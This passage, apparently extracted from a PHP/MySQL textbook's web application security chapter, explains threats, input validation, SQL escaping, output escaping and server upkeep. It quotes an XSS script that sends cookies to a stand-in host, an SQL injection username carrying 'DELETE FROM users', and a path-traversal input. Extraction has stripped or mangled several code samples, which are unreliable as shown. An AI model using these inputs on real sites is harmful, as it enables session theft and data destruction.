health records to the global network. But business must go on, <strong>and</strong> we as the authors<br />
must look beyond simply securing the e-commerce portions of our application, <strong>and</strong><br />
develop an approach to planning for <strong>and</strong> dealing with security.The key is to find one
362 Chapter 16 <strong>Web</strong> Application Security<br />
with the appropriate balance between the need to protect ourselves <strong>and</strong> the need to<br />
actually do business <strong>and</strong> have a working application.<br />
Start with the Right Mindset<br />
Security is not a feature.When you are writing a web application <strong>and</strong> deciding the list of<br />
features that you want to include, security is not something that you casually include in<br />
the list <strong>and</strong> assign a developer to work on for a couple of days. It must be constantly part<br />
of the core design of the application, <strong>and</strong> it is a never-ending effort, even after the application<br />
is deployed <strong>and</strong> development has slowed, if not outright ceased.<br />
By thinking of <strong>and</strong> planning for, right from the beginning, the various ways in which<br />
our system could be abused or through which attackers might try to compromise it, we<br />
can design our code to reduce the likelihood of these problems occurring.This also saves<br />
us having to try to retrofit everything later on when we finally do turn our attention to<br />
the problem (when we are almost certain to miss many more potential problems).<br />
Balancing Security <strong>and</strong> Usability<br />
One of the greatest concerns we have when designing a user system is the users’ passwords.<br />
Users will often choose passwords that are not particularly difficult to crack with<br />
software, especially when they use words readily available in dictionaries.We would like a<br />
way to reduce the risk of a user’s password being guessed <strong>and</strong> our system being compromised<br />
through this.<br />
One possible solution is to require each user to go through four login dialogs, each<br />
with a separate password.We can also require that the user change these four passwords<br />
at least once a month <strong>and</strong> make sure they never use a password they have used in the<br />
past.This would make our system much more secure, <strong>and</strong> crackers would have to spend<br />
significantly more time getting through the login process <strong>and</strong> into the compromised system.<br />
Unfortunately, our system would be so secure that nobody would bother to use it—at<br />
some point they would decide that it was simply not worth it.This illustrates the point<br />
that just as it is important to worry about security, it is also important to worry about<br />
how this affects usability. An easy-to-use system with little security might prove attractive<br />
to users, but will also result in a higher probability of security related problems <strong>and</strong> possible<br />
business interruptions. Similarly, a system with security that is so robust as to be<br />
borderline unusable will attract few users <strong>and</strong> also very negatively affect our business.<br />
As web application designers, we must look for ways to improve our security without<br />
disproportionately affecting the usability of the system. As with all things related to the<br />
user interface, there are no hard <strong>and</strong> fast rules to follow, so instead we must rely on some<br />
personal judgment, usability testing, <strong>and</strong> focus groups to see how users react to our prototypes<br />
<strong>and</strong> designs.
Identifying the Threats We Face<br />
363<br />
Monitoring Security<br />
After we finish developing our web application <strong>and</strong> deploy it to production servers for<br />
people to begin using, our job is not complete. Part of security is monitoring the system<br />
as it operates, looking at logs <strong>and</strong> other files to see how the system is performing <strong>and</strong><br />
being used. Only by keeping a close eye on the operation of the system (or by writing<br />
<strong>and</strong> running tools to do portions of this for us), can we see whether ongoing security<br />
problems exist <strong>and</strong> find areas where we might need to spend some time developing<br />
more secure solutions.<br />
Security is, unfortunately, an ongoing battle <strong>and</strong>, in a certain hyperbolic sense, a battle<br />
that can never be won. Constant vigilance, improvements to our system, <strong>and</strong> rapid reaction<br />
to any problems are the price to be paid for a smoothly operating web application.<br />
Our Basic Approach<br />
To give ourselves the most complete security solution possible for reasonable effort <strong>and</strong><br />
time, we will describe a twofold approach to security.The first part will fall along the<br />
lines of what we have discussed thus far: how to plan for securing our application <strong>and</strong><br />
designing features into it that will help keep it safe.Were we compulsive labelers, we<br />
might call this a top-down approach.<br />
In contrast, we might call the second part of our security approach a bottom-up<br />
approach. In this phase we look at all the individual components in our application, such<br />
as the database server, the server itself, <strong>and</strong> the network on which it resides.We ensure<br />
that not only are our interactions with these components safe, but that the installation<br />
<strong>and</strong> configuration of these components is safe. Many products install with configurations<br />
that leave us open to attack, <strong>and</strong> we would do well to learn about these holes <strong>and</strong> plug<br />
them.<br />
Identifying the Threats We Face<br />
In Chapter 15,“E-commerce Security Issues,” we saw a number of security threats to<br />
our e-commerce applications. In this chapter we focus on a few of these <strong>and</strong> look at<br />
how to change our development practices with them in mind.<br />
Access to or Modification of Sensitive Data<br />
Part of our job as web application designers <strong>and</strong> programmers is to ensure that any data<br />
the user entrusts to us are safe, as are any data that we are given from other departments.<br />
When we expose parts of this information to users of our web application, it must be in<br />
such a way that they see only the information that they are permitted to see, <strong>and</strong> they<br />
most certainly cannot see information for other users.<br />
If we are writing a front end for an online stock or mutual funds trading system, people<br />
who can get access to our account tables might be able to find out such information<br />
as users’ taxpayer identification numbers (Social Security Numbers, or SSN, in the USA),
364 Chapter 16 <strong>Web</strong> Application Security<br />
personal information as to what securities the users hold <strong>and</strong> how much of each, <strong>and</strong> in<br />
extreme cases, even bank account information for users.<br />
Even the exposure of a table full of names <strong>and</strong> addresses is a serious violation of security.<br />
Customers value their privacy very highly, <strong>and</strong> a huge list of names <strong>and</strong> addresses,<br />
plus some inferred information about them (“all ten thous<strong>and</strong> of these people like to<br />
shop at online tobacco stores”) creates a potential sellable item to marketing firms that<br />
do not play by the rules.<br />
Much worse than simple access to our data, of course, is if somebody finds a way to<br />
manipulate them. A happy bank customer might find his account a few thous<strong>and</strong> dollars<br />
richer, or customer shipping addresses might be modified, causing some happy person<br />
somewhere (presumably one of the people who changed the data) to receive a good<br />
number of packages that should have been sent elsewhere.<br />
Loss or Destruction of Data<br />
Every bit as bad as having unauthorized users gain access to sensitive data is if we suddenly<br />
find that some portion of our data has been deleted or destroyed. If somebody<br />
manages to destroy tables in our database, our business could face irrecoverable consequences.<br />
If we are an online bank that displays bank account information, <strong>and</strong> somehow<br />
all the information for a particular account is lost, we are not a good bank. Much worse,<br />
if the entire table of users is deleted, we will find ourselves spending a large amount of<br />
time reconstructing databases <strong>and</strong> finding out who owns what.<br />
It is important to note that loss or destruction of data does not have to come from<br />
malicious or accidental misuse of our system. If the building in which our servers are<br />
housed burns down, <strong>and</strong> all the servers <strong>and</strong> hard disks with it, we have lost a large<br />
amount of data <strong>and</strong> had better hope that we have adequate backups <strong>and</strong> disaster recovery<br />
plans.<br />
Denial of Service<br />
We have previously talked about denial of service attacks (DoS) <strong>and</strong> their more serious<br />
cousins, distributed denial of service attacks (DDos) as potentially devastating attacks on<br />
our application’s availability. Having your servers rendered useless for hours, if not longer,<br />
can be a serious burden from which to recover. If you consider how ubiquitous many of<br />
the major sites on the Internet are <strong>and</strong> how you always expect them to be there, any<br />
downtime is a problem.<br />
Again, as in the previous section, a DoS can come from forces other than misuse.<br />
Even if we have robust backups stored off-site, if the building with our servers in it<br />
burns down, is buried in a mudslide, or is destroyed by alien invaders, <strong>and</strong> we do not<br />
have a plan for getting those computers back online extremely rapidly, we might find<br />
ourselves losing customers for days.
Underst<strong>and</strong>ing Who We’re Dealing With<br />
365<br />
Malicious Code Injection<br />
One type of attack that has been particularly effective via the <strong>Web</strong> is what we might call<br />
malicious code injection.The most famous of these is the Cross Site Scripting (known as<br />
XSS, so as not to be confused with Cascading Style Sheets—CSS) attack.What is particularly<br />
troubling about these attacks is that no obvious or immediate loss of data occurs,<br />
but instead some sort of code executes, causing varying degrees of information loss or<br />
redirection of users, possibly without their even noticing it.<br />
Cross Site Scripting basically works as follows:<br />
1. The malicious user, in a form that will then turn around <strong>and</strong> display to other people<br />
the input it was given (such as a comment entry form or message board entry<br />
form), enters text that not only represents the message they want to enter, but<br />
some script to execute on the client, such as the following:<br />
="text/javascript"><br />
this.document = "go.somewhere.bad?cookie=" + this.cookie;<br />
="text/javascript"><br />
2. The malicious user then submits the form <strong>and</strong> waits.<br />
3. The next user of the system who goes to view the page that contains that text<br />
entered by the malicious user will execute the script code that was entered. In our<br />
simple example, the user will be redirected, along with any cookie information<br />
from the originating site.<br />
Although this is a trivial example, client-side scripting is a very powerful language, <strong>and</strong><br />
the possibilities for what exactly this attack could do are frightening.<br />
Compromised Server<br />
Although the effects of a compromised server can include the effects of many of the<br />
threats previously listed, it is still worth noting that sometimes the goal of invaders will<br />
be to gain access to our system, most often as a super user (administrator on Windowsbased<br />
systems <strong>and</strong> root on Unix-like systems).With this, they have nearly free reign over<br />
the compromised computer <strong>and</strong> can execute any program they want, shut the computer<br />
off, or install software that does things we likely would not appreciate.<br />
We want to be particularly vigilant against this type of attack because one of the first<br />
things attackers are likely to do after they have compromised a server is to cover their<br />
tracks <strong>and</strong> hide all the evidence.<br />
Underst<strong>and</strong>ing Who We’re Dealing With<br />
Although we might instinctively classify all those who cause security problems as bad or<br />
malicious people intent on causing us harm, there are often other actors in this arena<br />
who are unwitting participants <strong>and</strong> might not appreciate being called such.
366 Chapter 16 <strong>Web</strong> Application Security<br />
Crackers<br />
The most obvious <strong>and</strong> famous group are what we will call crackers. We will resist the urge<br />
to call them hackers, because this is annoying to real hackers, most of whom are perfectly<br />
honest <strong>and</strong> well-intentioned programmers. Crackers attempt, under all sorts of motivations,<br />
to find weaknesses <strong>and</strong> work their way past these to achieve their goals.They can<br />
be driven by greed, if they are after financial information or credit card numbers; by<br />
money, if they are being paid by a competing firm to get information from your systems;<br />
or they can simply be talented individuals looking for the thrill of breaking into yet<br />
another system. Although they present a serious threat to us, it is a mistake to focus all<br />
our efforts on them.<br />
Unwitting Users of Infected Machines<br />
In addition to crackers, we might have to worry about a large number of other people.<br />
With all the weaknesses <strong>and</strong> security flaws in many pieces of modern software, an alarming<br />
percentage of computers are infected with software that performs all sorts of tasks.<br />
Some users of your internal corporate network might have some of this software on<br />
their machines <strong>and</strong> that software might be attacking your server without users even realizing<br />
it.<br />
Disgruntled Employees<br />
Company employees constitute another group you might have to worry about.These<br />
employees, for some reason or another, are intent on causing harm to the company for<br />
which they work.Whatever the motivation, they might attempt to become amateur<br />
hackers themselves, or acquire tools from external sources by which they can probe <strong>and</strong><br />
attack servers from inside the corporate network. If we secure ourselves well from the<br />
outside world, but leave ourselves completely exposed internally, we are not secure.This<br />
is a good argument for implementing what is known as a demilitarized zone (DMZ),<br />
which we will cover later in this chapter.<br />
Hardware Thieves<br />
A security threat you might not think to protect yourself against is somebody simply<br />
walking into the server room, unplugging a piece of equipment, <strong>and</strong> walking out of the<br />
building with it.You might find yourself surprised at how easy it is to walk into a great<br />
many corporate offices <strong>and</strong> just stroll around without anybody suspecting anything.<br />
Somebody walking into the right room at the right time might find themselves with a<br />
shiny new server, along with hard disks full of sensitive data.<br />
Ourselves<br />
As unpleasant as it may be to hear, one of the biggest headaches we might have for the<br />
security of our systems is ourselves <strong>and</strong> the code we write. If we do not pay attention to<br />
security, if we write sloppy code <strong>and</strong> do not spend any attention on testing <strong>and</strong> verifying
Securing Your Code<br />
367<br />
the security of our system, we have given malicious users a huge helping h<strong>and</strong> in their<br />
attempts to compromise our system.<br />
If you are going to do it, do it properly.The Internet is particularly unforgiving to<br />
those prone to carelessness or laziness.The hardest part of sticking to this mantra is convincing<br />
a boss or paycheck signer that this is worthwhile. A few minutes teaching them<br />
about the negative effects (including those against the bottom line) of security lapses<br />
should be enough to convince them that the extra effort will be worthwhile in a world<br />
where reputation is everything.<br />
Securing Your Code<br />
Moving on to the next aspect of our approach to security—inspecting each of the components<br />
individually <strong>and</strong> looking at how to improve their security—we begin in this<br />
section by investigating the things we can do to help keep our code safe. Although we<br />
cannot show you everything you might want to do to cover all possible security threats<br />
(entire tomes have been devoted to these subjects), we can at least give some general<br />
guidelines <strong>and</strong> point you in the right direction. For some specific technology areas in<br />
<strong>PHP</strong> that we will use in later chapters, we will point out security concerns for these as<br />
we see them.<br />
Filtering User Input<br />
One of the most important things we can do in our web applications to make them<br />
more secure is to filter all user input.<br />
Application authors must filter all input that comes from external sources.This does<br />
not mean that we should design a system with the assumption that all our users are<br />
crooks.We still want them to feel welcome <strong>and</strong> indeed encourage them to use our web<br />
application.We just want to be sure that we are prepared at any point for misuse of our<br />
system.<br />
If we do this filtering effectively, we can reduce the number of external threats substantially,<br />
<strong>and</strong> massively improve the robustness of our system. Even if we are pretty sure<br />
that we trust the users, we cannot be certain that they do not have some type of spyware<br />
program or other such thing that is modifying or sending new requests to our server.<br />
Given the importance of filtering the input we get from external customers, we<br />
should take a look at the ways in which we might do this.<br />
Double-Checking Expected Values<br />
At times we will present the user with a range of possible values from which to choose,<br />
for things such as shipping (ground, express, overnight), state or province, <strong>and</strong> so on.<br />
Now, imagine if we were to have the following simple form:
368 Chapter 16 <strong>Web</strong> Application Security<br />
<br />
<br />
What be ye laddie? <br />
<br />
<br />
<br />
Male<br />
Female<br />
None of your Business<br />
<br />
<br />
<br />
<br />
This form could look as shown in Figure 16.1. Given this form, we might assume that<br />
whenever we query the value of $_POST['gender'] in submit_form.php, we are going to get<br />
one of the values 'Male', 'Female', or 'Other'—<strong>and</strong> we would be completely wrong.<br />
Figure 16.1<br />
A trivial little gender entry form.<br />
As we mentioned previously, the <strong>Web</strong> operates using HTTP, a simple text protocol.The<br />
preceding form submission would be sent to our server as a text message with a structure<br />
similar to the following:<br />
POST /gender.php HTTP/1.1<br />
Host: www.yourhostname.com<br />
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.9.0.1)<br />
Gecko/2008070208 Firefox/3.0.1<br />
Content-Type: application/x-www-form-urlencoded<br />
Content-Length: 11<br />
gender=Male
Securing Your Code<br />
369<br />
However, there is absolutely nothing stopping somebody from connecting to our web<br />
server <strong>and</strong> sending whatever values they want for a form.Thus, somebody can send us<br />
the following:<br />
POST /gender.php HTTP/1.1<br />
Host: www.yourhostname.com<br />
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.9.0.1)<br />
Gecko/2008070208 Firefox/3.0.1<br />
Content-Type: application/x-www-form-urlencoded<br />
Content-Length: 22<br />
gender=I+like+cookies.<br />
If we were to then write the following code:<br />
<br />
We might find ourselves somewhat confused later on. A much better strategy is to actually<br />
verify that the incoming value is actually one of the expected/permitted values, as<br />
follows:<br />
<br />
echo "<br />
WARNING:<br />
Invalid input value for gender specified.";<br />
break;
370 Chapter 16 <strong>Web</strong> Application Security<br />
There is a little bit more code involved here, but we can at least be sure we are getting<br />
correct values, <strong>and</strong> this becomes a lot more important when we start h<strong>and</strong>ling data<br />
values more financially sensitive than a user’s gender. As a rule, we cannot ever assume<br />
that a value from a form will be within a set of expected values—we must check first.<br />
Filtering Even Basic Values<br />
HTML form elements have no types associated with them <strong>and</strong> most simply pass strings<br />
(which may, in turn, represent things such as dates, times, or numbers) to the server.<br />
Thus, if you have a numeric field, you cannot assume or trust that it was truly entered as<br />
such. Even in environments where particularly powerful client-side code can try to make<br />
sure that the value entered is of a particular type, there is no guarantee that the values<br />
will not be sent to the server directly, as we saw in the previous section.<br />
An easy way to make sure that a value is of the expected type is to cast or convert it<br />
to that type <strong>and</strong> then use that value, as follows:<br />
$number_of_nights = (int)$_POST['num_nights'];<br />
if ($number_of_nights == 0)<br />
{<br />
echo "ERROR: Invalid number of nights for the room!";<br />
exit;<br />
}<br />
If we have the user input a date in some localized format, such as mm/dd/yy for users<br />
in the United States, we can then write some code to make sure it is a real date using<br />
the <strong>PHP</strong> function called checkdate.This function takes a month, day, <strong>and</strong> year value (4-<br />
digit years), <strong>and</strong> indicates whether they, combined, form a valid date:<br />
// split is mbcs-safe via mbstring (see chapter 5)<br />
$mmddyy = split($_POST['departure_date'], '/');<br />
if (count($mmddyy) != 3)<br />
{<br />
echo "ERROR: Invalid Date specified!";<br />
exit;<br />
}<br />
// h<strong>and</strong>le years like 02 or 95<br />
if ((int)$mmddyy[2] < 100)<br />
{<br />
if ((int)$mmddyy[2] > 50)<br />
$mmddyy[2] = (int)$mmddyy[2] + 1900;<br />
else if ((int)$mmddyy[2] >= 0)<br />
$mmddyy[2] = (int)$mmddyy[2] + 2000;<br />
}<br />
// else it's < 0 <strong>and</strong> checkdate will catch it
Securing Your Code<br />
371<br />
if (!checkdate($mmddyy[0], $mmddyy[1], $mmddyy[2]))<br />
{<br />
echo "ERROR: Invalid Date specified!";<br />
exit;<br />
}<br />
By taking the time to filter <strong>and</strong> validate the input, we can not only help ourselves out<br />
for natural error-checking that we should be doing in the first place (such as verifying<br />
whether a departure date for a plane ticket is a valid date), but we can also help improve<br />
the security of our system.<br />
Making Strings Safe for SQL<br />
One other case where we want to process our strings to make them safe is to prevent<br />
SQL injection attacks, which were mentioned when first looking at using <strong>MySQL</strong> in<br />
<strong>PHP</strong>. In these attacks, the malicious user tries to take advantage of poorly protected code<br />
<strong>and</strong> user permissions to execute extra SQL code that we do not necessarily want them<br />
to. If we are not careful, a username of<br />
kitty_cat; DELETE FROM users;<br />
could become quite a problem for us.<br />
You can use two primary ways to prevent this sort of security breach:<br />
n Filter <strong>and</strong> escape all strings sent to database servers via SQL. Use the mysql_<br />
escape_string, mysqli::real_escape_string or mysqli_real_escape_string<br />
functions.<br />
n Make sure that all input conforms to what you expect it to be. If our usernames<br />
are supposed to be up to 50 characters long <strong>and</strong> include only letters <strong>and</strong> numbers,<br />
we can be sure that "; DELETE FROM users" at the end of it is probably something<br />
we would not want to permit.Writing the <strong>PHP</strong> code to make sure input<br />
conforms to the appropriate possible values before we even send it to the database<br />
server means we can print out a much more meaningful error than the database<br />
would give us (were it checking such things), <strong>and</strong> reduce our risks.<br />
The mysqli extension has the added security advantage of allowing only a single query to<br />
execute with the mysqli_query or mysqli::query methods.To execute multiple<br />
queries, you have to use the mysqli_multi_query or mysqli::multi_query methods,<br />
which helps us prevent the execution of additional potentially harmful statements or<br />
queries.<br />
Escaping Output<br />
Of nearly equal importance to filtering our input is what we’ll call escaping our output.<br />
After we have user values in our system, it is critical that we be sure that these cannot do
372 Chapter 16 <strong>Web</strong> Application Security<br />
any damage or cause any unintended consequences.We do this by using a couple of key<br />
functions to ensure that values cannot be mistaken by the client web browser for anything<br />
other than display text.<br />
There are those applications where you might take the input that a user has specified<br />
<strong>and</strong> then display that input on a page. Pages where users can comment on a published<br />
article or message board systems are perfect examples of where this might occur. In these<br />
situations, we need to be careful that users do not inject malicious HMTL markup into<br />
the text that they input.<br />
One of the easiest ways to do this is to use the htmlspecialchars function or the<br />
htmlentities function.These functions take certain characters they see in the input<br />
string <strong>and</strong> convert them to HTML entities. In short, an HTML entity is a special character<br />
sequence, begun with the ampers<strong>and</strong> character ( & ), used to indicate some special<br />
character that cannot easily be represented in HTML code. After the ampers<strong>and</strong> character<br />
comes the entity name <strong>and</strong> then a terminating semicolon ( ; ). Optionally, an entity<br />
can be an ASCII key code specified by # <strong>and</strong> a decimal number, such as / for the<br />
forward slash character ( / ).<br />
For example, because all markup elements in HTML are demarcated by < <strong>and</strong> > characters,<br />
it could prove difficult to enter them in a string for output to the final content<br />
(because the browser will default to assuming they delineate markup elements).To get<br />
around this, we use the entities < <strong>and</strong> >. Similarly, if we want to include the<br />
ampers<strong>and</strong> character in our HTML, we can use the entity &. Single <strong>and</strong> double<br />
quotes are represented by ' <strong>and</strong> " respectively. Entities are converted into output<br />
by the HTML client (web browser) <strong>and</strong> are thus not considered part of the markup.<br />
The difference between htmlspecialchars <strong>and</strong> htmlentities is as follows:The former<br />
defaults to only replacing &, , with optional switches for single <strong>and</strong> double<br />
quotes.The latter, on the other h<strong>and</strong>, replaces anything that can be represented by a<br />
named entity with such. Examples of such entities are the copyright symbol ©, represented<br />
by ©, <strong>and</strong> the Euro currency symbol , represented by €. It will not<br />
convert characters to numeric entities, however.<br />
Both functions take as their second parameter a value to control whether to convert<br />
single <strong>and</strong> double quotes to entities, <strong>and</strong> both functions also take as their third parameter<br />
the character set in which the input string is encoded (which is vital for us, because we<br />
want this function to be safe on our UTF-8 strings). Possible values for the second<br />
parameter are the following:<br />
n ENT_COMPAT—Double quotes are converted to " but single quotes are left<br />
untouched.<br />
n ENT_QUOTES—Both single <strong>and</strong> double quotes are converted, to ' <strong>and</strong> "<br />
respectively.<br />
n ENT_NOQUOTES (the default value)—Neither single nor double quotes are converted<br />
by this function.
Securing Your Code<br />
373<br />
Consider the following text:<br />
$input_str = "The user gave us \"15000?\".<br />
<br />
// malicious JavaScript code goes here.<br />
";<br />
If we run it through the following <strong>PHP</strong> script (we run the nl2br function on the<br />
output string strictly to ensure that it is formatted nicely in the browser):<br />
<br />
We would see the following text output:<br />
<p align="center">The user gave us "15000?".</p><br />
<br />
<script type="text/javascript"><br />
// malicious JavaScript code goes here.<br />
</script><p align="center">The user gave us<br />
"15000€".</p><br />
<br />
<script type="text/javascript"><br />
// malicious JavaScript code goes here.<br />
</script><br />
And it would look as follows in the browser:<br />
The user gave us "15000?".<br />
<br />
// malicious JavaScript code goes here.<br />
The user gave us "15000?".<br />
<br />
// malicious JavaScript code goes here.<br />
<br />
Note that the htmlentities function replaced the symbol for the Euro currency<br />
symbol ( ) with an entity (€), whereas htmlspecialchars left it alone.
374 Chapter 16 <strong>Web</strong> Application Security<br />
For those situations where we would like to permit users to enter some HTML, such<br />
as a message board where people might like to use characters to control font, color, <strong>and</strong><br />
style (bold or italicized), we will have to actually pick our way through the strings to<br />
find those <strong>and</strong> not strip them out.<br />
Code Organization<br />
There are those who would argue that any file that is not directly accessible to the user<br />
from the Internet should not find a place in the document root of the website. For<br />
example, if the document root for our message board website is /home/httpd/messageboard/www,<br />
we should place all our include files <strong>and</strong> any other files we write for the<br />
site in some place such as /home/httpd/messageboard/code.Then, in our code, when<br />
we want to include those files, we can write:<br />
require_once('../code/user_object.php);<br />
The reasons for this degree of caution come down to what happens when a malicious<br />
user makes a request for a file that is not a .php or .html file. Many web servers will<br />
default to dumping the contents of that file to the output stream.Thus, if we were to<br />
keep user_object.php somewhere in the public document root, <strong>and</strong> the user were to<br />
request it, the user might see a full dump of our code in the web browser.This would let<br />
the user see the implementation, get at any intellectual property we might have in this<br />
file, <strong>and</strong> potentially find exploits that we might have missed.<br />
To fix this, we should be sure that the web server is configured to only allow the<br />
request of .php <strong>and</strong> .html files <strong>and</strong> that requests for other types of files should return an<br />
error from the server.<br />
Similarly, any other files, such as password files, text files, configuration files, or special<br />
directories, are likely best kept away from the public document root. Even if we think<br />
we have our web server configured properly, we might have missed something, or if, in<br />
the future, our web application is moved to a new server that is not properly configured,<br />
we might be exposed to exploitation.<br />
If we have allow_url_fopen enabled in our php.ini, then we could theoretically<br />
include or require files from remote servers.This would be another possible point of<br />
security failure in our application, <strong>and</strong> we would do well to avoid including files from<br />
separate machines, especially those over which we do not have full control.We should<br />
likewise not use user input when choosing which files to include or require, as bad input<br />
here could also cause problems.<br />
What Goes in Your Code<br />
Many of the code snippets we have shown thus far for accessing databases have included<br />
in the code the database name, username, <strong>and</strong> user password in plain text, as follows:<br />
$conn = @new mysqli("localhost", "bob", "secret", "somedb");
Securing Your Code<br />
375<br />
Although this is convenient, it is slightly insecure in that if crackers were to get their<br />
h<strong>and</strong>s on our .php file, they would have immediate access to our database with the full<br />
permissions that the user bob has.<br />
Better would be to put the username <strong>and</strong> password in a file that is not in the document<br />
root of the web application, <strong>and</strong> include it in our script, as follows:<br />
<br />
376 Chapter 16 <strong>Web</strong> Application Security<br />
Additionally, we want to be extremely careful when we let users enter the name<br />
of a file they would like to see. If we had a directory in our document root (c:\<br />
Program Files\Apache Software Foundation\Apache2.2.htdocs\) with a bunch of<br />
files we were granting users access to, <strong>and</strong> they input the name of the file they wanted to<br />
view, we could get into trouble if they asked to see<br />
..\..\..\php\php.ini<br />
This would let them learn about our <strong>PHP</strong> installation <strong>and</strong> see whether any obvious<br />
weaknesses exist to exploit. Again, the fix to this problem is easy: if we do accept user<br />
input, make sure we filter it aggressively so as to avoid any problems of these sorts. For<br />
the preceding example, removing any instances of ..\ would certainly help prevent this<br />
problem, as would any attempt at an absolute path such as c:\mysql\my.ini.<br />
Code Stability <strong>and</strong> Bugs<br />
We mentioned this briefly before, but your web application is neither likely to perform<br />
well nor be terribly secure if the code has not been properly tested, reviewed, or is so<br />
complicated as to be full of bugs.This should not be taken as an accusation at all, but<br />
rather as an admission that all of us as programmers are fallible, as is the code we write.<br />
When a user connects to a website, enters a word in the search dialog (for example,<br />
“defenestration”), <strong>and</strong> clicks Search, the user is not going to have great confidence in the<br />
robustness or security of it if the next thing the user sees is<br />
¡Aiee! This should never happen. BUG BUG BUG !!!!<br />
If we plan from the beginning for the stability of our application, we can effectively<br />
reduce the likelihood of problems due to human error.Ways in which we can do this are<br />
as follows:<br />
n Complete a thorough design phase of our product, possibly with prototypes.The<br />
more people we have reviewing what we plan to do, the more likely we are to<br />
spot problems even before we begin.This is also a great time to do usability testing<br />
on our interface.<br />
n Allocate testing resources to our project. So many projects skimp on this, or hire<br />
perhaps one tester for a project with 50 developers. Developers do not typically make<br />
good testers! They are very good at making sure their code works with the correct<br />
input, but less proficient at finding other problems. Major software companies have<br />
a ratio of developers to testers of nearly 1:1, <strong>and</strong> although it may not be likely that<br />
our bosses would pay for that many testers, some testing resources will be critical<br />
to the success of the application.
Securing Your Code<br />
377<br />
n<br />
n<br />
Have your developers use some sort of testing methodology.This might not help<br />
us find all the bugs that a tester would, but this will definitely help the product<br />
from regressing—a phenomenon in which problems or bugs that were fixed some<br />
time ago are reintroduced because of other code changes. Developers should not<br />
be allowed to commit recent changes to the project unless all the unit tests continue<br />
to succeed.<br />
Monitor the application as it runs after it is deployed. By browsing regularly<br />
through the logs, looking at user/customer comments, you should be able to see if<br />
any major problems or possible security holes are cropping up. If so, you can act to<br />
address them before they become more serious.<br />
Execution Quotes <strong>and</strong> exec<br />
We briefly mentioned a feature previously called the shell comm<strong>and</strong> executor or execution<br />
quotes.This is basically a language operator via which you can execute arbitrary comm<strong>and</strong>s<br />
in a comm<strong>and</strong> shell (some flavor of sh under UNIX-like operating systems or<br />
cmd.exe under Windows) by enclosing the comm<strong>and</strong> in back quotes (`)—notice that<br />
they are different from regular single quotes (').The key is typically located in the<br />
upper-left of English-language keyboards <strong>and</strong> can be quite challenging to find on other<br />
keyboard layouts.<br />
Execution quotes return a string value with the text output of the program executed.<br />
If we had a text file with a list of names <strong>and</strong> phone numbers in it, we might use the<br />
grep comm<strong>and</strong> to find a list of names that contain “Smith” .grep is a UNIX-like comm<strong>and</strong><br />
that takes a string pattern to look for <strong>and</strong> list of files in which to find it. It turns<br />
those lines in those files that match the pattern to find.<br />
grep [args] pattern files-to-search...<br />
There are Windows versions of grep, <strong>and</strong> Windows does in fact ship with a program<br />
called findstr.exe, which can be used similarly.To find people named “Smith”, we could<br />
execute the following:<br />
378 Chapter 16 <strong>Web</strong> Application Security<br />
// names <strong>and</strong> phone nums are separated by , char<br />
$namenum = split($lines, ',');<br />
echo "Name: {$namenum[0]}, Phone #: {$namenum[1]}\n";<br />
}<br />
?><br />
If you ever allow user input to the comm<strong>and</strong> placed in back quotes, you are opening<br />
yourselves to all sorts of security problems <strong>and</strong> will need to filter the input heavily to<br />
ensure the safety of your system. At the very least, the escapeshellcmd function should<br />
be used.To be certain, however, you might want to restrict the possible input even more.<br />
Even worse, given that we normally want to run our web server <strong>and</strong> <strong>PHP</strong> in a context<br />
with lower permissions (we will see more about this in following sections), we<br />
might find ourselves having to grant it more permissions to execute some of these comm<strong>and</strong>s,<br />
which could further compromise our security. Use of this operator in a production<br />
environment is something to be approached with a great amount of caution.<br />
The exec <strong>and</strong> system functions are very similar to the execution quotes operator,<br />
except that they execute the comm<strong>and</strong> directly instead of executing it within a shell<br />
environment <strong>and</strong> do not always return the full set of output that the execution quotes<br />
return.They do share many of the same security concerns, <strong>and</strong> thus also come with the<br />
same warnings.<br />
Securing Your <strong>Web</strong> Server <strong>and</strong> <strong>PHP</strong><br />
In addition to worrying about code security, the installation <strong>and</strong> configuration of our<br />
web server with <strong>PHP</strong> is also a large security concern. Much software that we install on<br />
our computers <strong>and</strong> servers comes with configuration files <strong>and</strong> default feature sets<br />
designed to show off the power <strong>and</strong> usefulness of the software. It assumes that we will<br />
work on disabling those portions that are not needed <strong>and</strong>/or that are less secure than<br />
may be needed.Tragically, many people do not think to do this, or do not take the time<br />
to do it properly.<br />
As part of our approach to dealing with security “holistically,” we want to be sure that<br />
our web servers <strong>and</strong> <strong>PHP</strong> are indeed properly configured. Although we cannot give a<br />
full presentation of how to secure each <strong>and</strong> every web server or extension in <strong>PHP</strong> you<br />
might use, we can at least provide some key points to investigate <strong>and</strong> point you in the<br />
correct direction for more advice <strong>and</strong> suggestions.<br />
Keep Software Up-to-Date<br />
One of the easiest ways to help the security of your system is to ensure that you are<br />
always running the latest <strong>and</strong> most secure version of the software you are using. For
Securing Your <strong>Web</strong> Server <strong>and</strong> <strong>PHP</strong><br />
379<br />
<strong>PHP</strong>, the Apache HTTP Server, <strong>and</strong> Microsoft’s Internet Information Server (IIS), this<br />
means going to the appropriate website (http://www.php.net, httpd.apache.org, or<br />
www.microsoft.com/iis) on a semiregular basis <strong>and</strong> looking for security advisories, new<br />
releases, <strong>and</strong> browsing through the list of new features to see if any are indeed securityrelated<br />
bug fixes.<br />
Setting Up the New Version<br />
Configuration <strong>and</strong> installation of some of these software programs can be time consuming<br />
<strong>and</strong> require a good number of steps. Especially on the UNIX versions where you<br />
install from sources, there can be a number of other pieces of software you have to install<br />
first, <strong>and</strong> then a good number of comm<strong>and</strong>-line switches required to get all the right<br />
modules <strong>and</strong> extensions enabled.<br />
This is important: Make yourself a little installation “script” you follow whenever you<br />
install a newer version of the software.That way you can be sure you do not forget<br />
something important, which will only cause troubles later on.The number of steps is<br />
typically such that it is highly unlikely that our brains will remember every exact detail<br />
each time we run through an installation.<br />
Deploying the New Version<br />
Installations should never be done directly on the production server for the first time.You<br />
should always have a practice or test server to which you can install the software <strong>and</strong><br />
web application <strong>and</strong> make sure everything still works. Especially for a language engine<br />
such as <strong>PHP</strong>, where some of the default settings change between versions, you will<br />
absolutely want to run through a series of test suites <strong>and</strong> practice runs before you can be<br />
sure that the new version of the software does not adversely affect your application.<br />
Note that you do not necessarily need to go out <strong>and</strong> spend thous<strong>and</strong>s of dollars on a<br />
new machine to practice the setup <strong>and</strong> configuration. Many programs that allow you to<br />
run an operating system within yours, such as VMware, Inc.’s VMware or Microsoft’s<br />
